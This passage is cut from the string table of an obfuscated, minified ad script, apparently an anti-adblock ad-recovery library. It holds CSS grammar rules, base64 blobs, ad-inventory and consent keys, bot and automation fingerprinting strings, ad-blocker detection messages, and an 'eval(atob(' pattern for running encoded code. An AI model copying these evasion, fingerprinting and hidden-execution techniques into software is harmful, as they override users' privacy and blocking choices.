<div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"null","hoyme.jp","a24xZWhvNmZqYnI0MHB4YzlpMnE=","parent_after","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","setAttributeNS","visible|auto|hidden","map","tagNameFilter","attributionSrc","throw","flatMap","data-empty-src","load","cmpStatus","getTargeting","read-only|read-write|write-only","offset","custom-ident","_sourceRoot","env( <custom-ident> , <declaration-value>? )","parse","Timed out waiting for consent readiness","recovery_loaded_time","removeAttribute","lr-tb|rl-tb|tb-rl|lr|rl|tb","return","svb","<'pause-before'> <'pause-after'>?","nightmare","_sorted","encodeURIComponent","HTMLIFrameElement_contentWindow","__as_ready_resolve","<font-weight-absolute>|bolder|lighter","[recoverTcfCMP] __tcfloaded_cache","<urange>#","auto|grayscale","':' [before|after|first-line|first-letter]","onmessage","<keyframes-name>","as_debug","descriptors","__webdriver_script_fn","signalStatus","prependList","_file","dump","none|[fill|fill-opacity|stroke|stroke-opacity]#","ad-unit","any","body > div > span","heightEval","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","content_area","3rd-party fetch unexpected response","start|middle|end","onorientationchange"," is blocked.","cmVzZXJ2ZWQySW5wdXQ=","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Combinator","Comma","unit","xhr_defer","mailto:","properties","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","generatedLine","<relative-real-selector>#","alert"," cmp inserted","<'flex-basis'>","<number>|<dimension>|<ident>|<ratio>","hostname","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<dashed-ident>","FontFace","document.querySelector","Unexpected end of input","jizsl_","'[' <custom-ident>* ']'","Unknown node type:","<line-style>{1,4}","handlers","detect","device-cmyk( <number>#{4} )","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","break-walk","scanNumber","stopImmediatePropagation","<integer>","<combinator>? <complex-selector>","div#contents","walk","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","PerformanceResourceTiming","20030107","CDO-token","RPC","parseValue","isInRootIframe","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","rhino","img",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"didomi","Brackets","yahoo-mail-v1","c3ZtbQ==","permission","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","INVENTORY_FRAME","jsHeapSizeLimit","log","fill|contain|cover|none|scale-down","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","Inventory.reinsert","matrix( <number>#{6} )","scroll|fixed|local","inventory-removal-key","api.reurl.co.kr","lookupTypeNonSC","canvas","[discretionary-ligatures|no-discretionary-ligatures]","HyphenMinus is expected","url-not-matched","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","ports","[<length>{2,3}&&<color>?]","shouldRemoveByUrl","urlFilter","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","text_ads","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","$1   ","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[recoverTcfCMP] __tcfapi rescue","<keyframe-selector># { <declaration-list> }","inventories_key","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","!term","awesomium","Number, dimension, ratio or identifier is expected","<'cue-before'> <'cue-after'>?","isActive","iframe.contentDocument or contentWindow is null","[pack|next]||[definite-first|ordered]","<media-not>|<media-and>|<media-in-parens>","<number-percentage>{1,4}&&fill?","https://qa.html-load.com","Mesa OffScreen","<an-plus-b>|even|odd","cache_is_blocking_acceptable_ads","Multiplier","rex","ORDERED_NODE_ITERATOR_TYPE","<percentage>?&&<image>","location","terms","initMain","/negotiate/script-set-value","supports","fromCharCode","exports","search","webkitPersistentStorage","getTargetingKeys","HTMLSourceElement","none|[weight||style||small-caps||position]","svmax","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","HTMLElement_dataset","gamezop.com","start|center|end|baseline|stretch","name","as_","protect","<calc-value> ['*' <calc-value>|'/' <number>]*","lvw","onmousedown","compareByGeneratedPositionsDeflatedNoLine",'<\/script><script src="',"Unknown field `","botd","dvb",", Expires in: ","<position>#","adsbygoogle","<any-value>","auto|<length-percentage>","Hex digit is expected","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Node_textContent","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","responseText","Css","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","getType","( <media-condition> )|<media-feature>|<general-enclosed>","Window_setInterval","from-image|<angle>|[<angle>? flip]","contentDocument","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","recovery_inventory_insert","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","TypeSelector","document.getElementsByClassName","is_original_cmp_blocked","<body","cachedResultIsInAdIframe","__esModule","http://localhost","adshield","innerWidth","skip-node","ellipse( [<shape-radius>{2}]? [at <position>]? )","permissions","normal|allow-discrete","<unknown>","normal|strong|moderate|none|reduced","CSSStyleDeclaration","is_tc_string_resolved","callback","string-try-catch","teads","    ","appendChild","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Element not visible v2 | ","relative","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<length>{1,2}",'Delim "',"element-selector","mimeTypesConsistent","should_apply_gdpr","mixed|upright|sideways","as_backgroundColor","/inventory?host=","original","ms. Setting timeout to ","padding-right","clearOriginJoinedAdInterestGroups","iframe load error: ",". Phase: ","declarators","margin-top",", y: ","HTMLFormElement","Lexer matching doesn't applicable for custom properties","Negotiate async ads retry(","text-ad-links","firstChild","<'inset-inline-end'>","paint( <ident> , <declaration-value>? )","[row|column]||dense","<string>","scroll( [<axis>||<scroller>]? )","content-box|border-box","isChannelConnected","<length> <length>?","<ident-token> : <declaration-value>? ['!' important]?"," is expected","<line-width>||<line-style>||<color>","newsinlevels.com","auto|<animateable-feature>#","form","allowRunInIframe","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Unknown context `","Profile is null or undefined","adlib","startColumn","<'align-self'> <'justify-self'>?","ins","_array",";<\/script>","append","none|<length>","insertRule","/view","iframe error event","lexer","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","auto|never|always|<absolute-size>|<length>","closed","https://report.error-report.com/modal?eventId=&error=","prelude","3rd-party xhr abort","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","as_version","TopLevelCss","nextCharCode","Function","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","/negotiate/v2/image?width=","Scope","top","as_session_id","as_selected","Element_innerHTML","read-only|read-write|read-write-plaintext-only","Profile","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<html ","false","getUserIds","numeric-only|allow-keywords","crossorigin","toArray","IdSelector","<single-animation-fill-mode>#","Date.now","reset","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","normalize","MSG_SYN_URG","<blend-mode>|plus-lighter","reserved2Input","<'align-items'> <'justify-items'>?","[<'animation-range-start'> <'animation-range-end'>?]#","em1wYw==","findValueFragments","Failed to load 3rd-party image: ","MediaQuery","active","requestIdleCallback not exists","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","[historical-ligatures|no-historical-ligatures]","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","svi","<color>&&<color-stop-angle>?","<bg-position>#","__gpp not found within timeout","shouldReinsertByUrl","removeChild","Math","atrulePrelude","eatIdent","consumeUntilLeftCurlyBracket","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","frameborder","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","_sources","skipSC","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","open-quote|close-quote|no-open-quote|no-close-quote","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","webkitTemporaryStorage","light|dark|<integer [0,∞]>","<single-animation-direction>#","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","area","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","minViewportWidth","scroll","setAttribute","closest","hostage","timestamp","webDriver","getAtrulePrelude","adshield_apply","url(","wrapper","<'inset-inline'>","consents","adpushup","blob:","<shape>|auto","remove","as-revalidator","<'flex-direction'>||<'flex-wrap'>","' not supported","appendList","AdShield API cmd.push","Terminate - empty profile","chained|none","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","__webdriver_unwrapped","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz",".pages.dev","IVT detection failed","stack",'Negotiate "',"Zm1qeA==","[<age>? <gender> <integer>?]","Date"," undefined","configIndex","Percent sign is expected","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","normal|<percentage>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","frameScript","__selenium_evaluate","#as_domain","<predefined-rgb> [<number>|<percentage>|none]{3}","{-token","6d29821e","nextUntil","window.PluginArray is undefined","<header","<percentage>|<length>|<number>","createSingleNodeList","<'top'>","json","samsungbrowser","sqrt( <calc-sum> )","HTMLTemplateElement","Counter","nthChildOf","reload","purpose","__tcfapiLocator","AS-ENCODED-VAL","Spaces","[auto|<integer>]{1,3}","scrollX","Unsupported version: ","tokenIndex","cultureg","alpha|luminance|match-source","larger|smaller","selected","property","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","StyleSheet","reference","tokenStart","rlh","getAttributeKeys","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<ray()>|<url>|<basic-shape>","overflow","list","/prebid.js","translate( <length-percentage> , <length-percentage>? )","decode","<length-percentage>{1,2}","cmp_blocked","cqb","isBalanceEdge","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","[restore-rejections] restoreDeferredRejections__nonadblock","<'margin-inline-end'>","eventId=","matched","cqh","none|<track-list>|<auto-track-list>","position","title","contain|none|auto","lookupOffset","replaceScriptElementAsync","outerWidth","buildID","createList","MozAppearance","<compositing-operator>#","skipValidation","padding-bottom","substringToPos","WebGLRenderingContext.getParameter is not a function","circle( [<shape-radius>]? [at <position>]? )","Token","NestingSelector","EventTarget_addEventListener","<declaration-value>","dark","naturalWidth","letemsvetemapplem.eu","content-box|padding-box|border-box","window.external is undefined","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","[left|right]||[top|bottom]","none|<position>#","originalHostname","repeat","filterNthElements","none|<filter-function-list>|<-ms-filter-function-list>","containerId","comma","querySelector","<integer>&&<symbol>","<number-percentage>{1,4} fill?","first","tokenEnd","<number [0,1]>","Map","Error","<'rest-before'> <'rest-after'>?","important","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","beforeHtml","initial","<'position-try-order'>? <'position-try-fallbacks'>","[AdBlockDetector] Request adblock detected. ","<line-style>","[recoverTcfCMP] __tcfloaded_cache set. Value: ","Yml4cXJod245emptNTRvMTJmZTBz","Property","fonts.googleapis.com","isTcfRequired","normal|[light|dark|<custom-ident>]+&&only?","addAtrule_","tel:","ADS_FRAME","content-visibility","<!DOCTYPE html>","path","dogdrip.net",'{"apply-ratio":1,"',"percentage-token","none","none|auto|[<string> <string>]+","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","function","none|both|horizontal|vertical|block|inline",";<\/script></head></html>","mediaType","%%%INV_CODE%%%","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#"," result: ","not","body","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","positions","Apple","setHTMLUnsafe","[<bg-layer> ,]* <final-bg-layer>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","loc","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","replacingPlaceholders","<page-margin-box-type> '{' <declaration-list> '}'","filterExpression","gptDisabledByMissingTcf","<'border-top-style'>","perspective( [<length [0,∞]>|none] )","listenerId","auto|all|none","forceBraces","opts","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","pointer-events","_self","thenStack","Document_querySelectorAll","children","promise","navigator.productSub is undefined","//# sourceURL=rtb_adm.js","getDetections","dimension-token","sepia( <number-percentage> )","fixed","elem","Too many inventory failures - ","Destroying blocked slots : ","charAt","<svg-length>","sent","success","5ab43d8d","replaceAll","../","[recovery] __tcfapi removeEventListener","slot","whale","contrast( [<number-percentage>] )","<media-query>#","intervalId","bidder","initial|inherit|unset|revert|revert-layer","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","margin-right","[none|<custom-ident>]#",":after","<'column-width'>||<'column-count'>","/adsid/integrator.js","shift","border-box|padding-box|content-box","ignoreInvalidMapping","inline|block|horizontal|vertical","whatcardev.haymarket.com","[<geometry-box>|no-clip]#","url-path-equal","scanSpaces","encodeURI","/negotiate/v3/iframe?passcode=","cfdc6c77","revert","Not supported insert-rule | rule: ","windowSize","toJSON","PerformanceEntry","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","from","atrule","level","window.parent._df.t","Unknown feature ","declarationList","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","edg/","mozInnerScreenX","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<'margin'>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","btoa","Dimension","trident","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<'align-content'> <'justify-content'>?","FeatureFunction","peek","HTMLImageElement","generic","log( <calc-sum> , <calc-sum>? )","<time>|none|x-weak|weak|medium|strong|x-strong","__driver_evaluate","<geometry-box>#","auto|none|<dashed-ident>|<scroll()>|<view()>","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","content","visibility","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","server","stringify","limit","webdriver","document.createElement","collapse|separate","cmpChar","getPropertyValue","source","eval","center|start|end|self-start|self-end|flex-start|flex-end","&id=","logicieleducatif.fr","nowrap|wrap|wrap-reverse","Scheduler Terminated with unexpected non-error instance: ","textAd","image","anymind","ldoceonline.com","<alpha-value>","profile.shouldApplyGdpr","<custom-ident>|<string>","z-index","})()","<feature-type> '{' <feature-value-declaration-list> '}'","api.ootoo.co.kr","[AdBlockDetector] page unloaded while checking request block. ","rest","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","consume","<combinator>? <complex-real-selector>","Invalid protect url prefix: ","assign","negotiate_fail","get","isParentsDisplayNone","eval(atob('","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","none|path( <string> )","visible","/negotiate/v4/image?width=","__gpp","__isPrebidOnly event listener removed","Plus sign","skewY( [<angle>|<zero>] )","<line-width>","deg","body > div > span > div > iframe","cookie","Percentage","7d518f02","<complex-selector>#","webkitSpeechGrammar","height-equal-or-less-than","element-not-selector","general-enclosed","filter:","all","protectHtml","catch"," > div { justify-content:center; } #","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","root|nearest|self","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","intersectionRatio","computed","Node","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces"," is not a constructor or null","gptDisabled","WhiteSpace","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","<'flex-grow'>","last_bfa_at","iframe ready timeout (fetch finish) ","delete","css","body > a > div > div > img","check","eventSampleRatio","<number [0,∞]> [/ <number [0,∞]>]?","Match","Parentheses","cdn-exchange.toastoven.net","<length>|thin|medium|thick","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Scheduler Terminated with unexpected error: ","originalColumn","protectUrlContext","[recoverTcfCMP] __tcfloaded_cache set","pbjs","__replaced","ZWhvcg==","$cdc_asdjflasutopfhvcZLmcf","none|auto","https://fb2.html-load.com","HTMLIFrameElement_src","inventories","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","dggn","rule",'":[{"id":"',"fields","<frequency>|<percentage>","<angle>|<percentage>","parent_before","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","adshieldAvgRTT","iterator","reduce","about:","find","element display none important","reserved1","Unexpected err while detecting cosmetic filter: ","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","&padding=","usedJSHeapSize","umogames.com","replace|add|accumulate","tail","<feature-value-declaration>","components","uBO:","<number>|<angle>","Url or Function is expected","picrew.me","consumeUntilExclamationMarkOrSemicolon","none|left|right|both|inline-start|inline-end","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","disableNativeAds","top|bottom|block-start|block-end|inline-start|inline-end","isVisibleElement","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","content|<'width'>","loaded","document.getElementById","--\x3e","middle","mustIncludeStrings","__driver_unwrapped","ms, heartbeat timeout to ","originalPositionFor","space-between|space-around|space-evenly|stretch","nextSibling","setPrototypeOf","/asn","<counter-style-name>|symbols( )","ADNXSMediation","units","addMapping","[<url> [format( <string># )]?|local( <family-name> )]#","error","[<length-percentage>|top|center|bottom]#","isVisibleDocument","Blocked prebid request error for ","GET","ltr|rtl","repeat|stretch|round","svmin","setTargeting","inset( <length-percentage>{1,4} [round <'border-radius'>]? )",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"visibility:","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Number sign is not allowed","Atrule","android","<easing-function>#","[none|<keyframes-name>]#","innerHTML","checkStructure","bnh6bg==","Enum","decodeURI","compareByGeneratedPositionsDeflated","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Click","<symbol> <symbol>?","as_key","/didomi_cmp.js","unhandled exception - ","sendXHR","3rd-party xhr unexpected response","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","navigator.mimeTypes is undefined","MediaQueryList","[<integer>&&<symbol>]#","removeItem","2046362seacfH","document.documentElement.clientWidth, clientHeight","wrong googletag.pubads()","<bg-image>#","none|auto|textfield|menulist-button|<compat-auto>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","SelectorList","stylesheet","display:none","and","v20250731","inventory_id","HTMLMetaElement","728px","freemcserver.net","getLocationFromList","lastChild","matchAtruleDescriptor","tokenCount","_validateMapping","getProperty","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","installedModules","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<symbol>+","iframe negotiate: safari/firefox timeout configured. timeout: ","<'padding-left'>{1,2}","SyntaxReferenceError","internet_explorer","text/html","none|<transform-list>","<'bottom'>","invalid protect-id key: ","orientation","break","window","SECSSOBrowserChrome","acos( <calc-sum> )","/negotiate/v4/iframe-2nd?passcode=","external","getFirstListNode","inmobi","<length>|<percentage>","tag","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Unknown at-rule descriptor","sequentum","Element_id","script_version","toLog","<media-query-list>","none|<string>+","<compound-selector>#","<line-width>{1,4}","Comment","auto|<length>|<percentage>","addModule","player","iframe message timeout","single|multiple","dXl5aw==","matchType","whitespace-token","additionalAdsBait","clientHeight","isAdBlockerDetected","syntaxStack","getBidResponses","child_last","sort","ping","saturate( <number-percentage> )","<transform-function>+","LayerList","low","Identifier or asterisk is expected",'"inventories"',"ZGdnbg==","from|to|<percentage>|<timeline-range-name> <percentage>","as_inmobi_cmp_host","_mappings","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","srcset","<'border-width'>||<'border-style'>||<color>",": [left|right|first|blank]","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","decodeURIComponent","clean","CanvasCaptureMediaStream","type","string-token","filter","msie","cachedAt","EOF-token","getNode","getCategoryExclusions","<'border-top-width'>||<'border-top-style'>||<color>","<'border-style'>","<color>{1,4}","//# sourceURL=mediation.js","Document","visible|hidden|collapse","__tcfapi not found within timeout","e|pi|infinity|-infinity|NaN","connection","every","Integrity check failed: ","matchProperty","recognizer"," |  ","3rd-party script error","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","<ident-token>|<function-token> <any-value>? )","true|false","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<supports-decl>|<supports-selector-fn>","Raw","tokenize","__webdriver_script_func","replace","Timeout.","none|manual|auto","insertAdjacentHTML","can't access document.hidden","Invalid reserved state: ","repeat|no-repeat|space|round","window.parent.parent.confiant.services().onASTAdLoad","aWQ=","parseAtrulePrelude","__uspapi","clientWidth","term","iframe msg err: ",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","browserLanguage","c204ZmtocndhOTR5MGV1cGoybnEx","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","functionBind","no-limit|<integer>","lines","html","sin( <calc-sum> )","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<color>+|none","block|inline|run-in","*[id]","aW5wdXQ=","__selenium_unwrapped","googletag cmd unshift failed : ","normal|text|emoji|unicode","plainchicken.com","(prefers-color-scheme: light)","ric","sourceRoot","apply","tri","/getconfig/sodar","isEncodedId","Element.remove","728","Negotiate v4 ","lvmax","Matching for a tree with var() is not supported","state","basename","Mismatch","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","auto|<'border-style'>","/negotiate/css","<'padding-left'>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","webkit","<'align-self'>|anchor-center","Too many question marks","shouldNegotiateAds","CSSStyleSheet","last","matchStack","childElementCount","recoverCMP","https://static.criteo.net/js/ld/publishertag.prebid.js","[( <scope-start> )]? [to ( <scope-end> )]?","start|end|left|right|center|justify|match-parent","DOMParser","encodeId","initLogUploadHandler","fromEntries","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<grid-line>","<integer>|auto","childNodes","<single-animation-iteration-count>#","margin-left","command","selenium-evaluate","window.top.confiant.services().onASTAdLoad","flow|flow-root|table|flex|grid|ruby","[object Reflect]","webkitResolveLocalFileSystemURL","<supports-condition>","Failed to decode protect-url: url is empty","body > a > div > div > div","<script>window.parent.postMessage('","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<angle-percentage>{1,2}","ltr","jsSelector","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Expect an apostrophe","normal|reverse|alternate|alternate-reverse","userLanguage","monitoring","prod","block|inline|x|y","phantomjs","unhandled exception","width|height|block|inline|self-block|self-inline","HTMLElement_style","adingo","AtruleDescriptor","hypot( <calc-sum># )","dvw","baseUrl","toSetString","/negotiate/v3/xhr?passcode=","` in `","sourceMap","stroke","xhr","unsortedForEach","SYN_URG","completed","padding-left","hasOwnProperty","normal||[size|inline-size]","insertRules","rch","www.whatcar.com","none|[<shape-box>||<basic-shape>]|<image>","Boolean","( <style-condition> )|( <style-feature> )|<general-enclosed>","throw new Error();","evalLength","<number>","searchParams","localeCompare","indexOf","pub_300x250m","abs","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","none|element|auto","https://m1.openfpcdn.io/botd/v","<hex-color>|<absolute-color-function>|<named-color>|transparent","snapInterval( <percentage> , <percentage> )|snapList( 